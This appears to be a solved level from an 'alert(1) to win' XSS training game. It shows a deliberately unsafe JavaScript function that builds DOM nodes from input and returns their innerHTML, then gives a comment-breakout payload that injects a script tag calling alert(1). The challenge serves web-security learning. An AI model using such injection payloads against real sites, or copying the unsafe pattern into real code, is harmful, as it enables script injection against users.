 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  // Slightly too lazy to make two input fields.
  // Pass in something like "TextNode#foo"
  var m = s.split(/#/);

  // Only slightly contrived at this point.
  var a = document.createElement('div');
  a.appendChild(document['create'+m[0]].apply(document, m.slice(1)));
  return a.innerHTML;
}
Input 36
Comment#--><script>alert(1)</script>
Output Win!
<!----><script>alert(1)</script>-->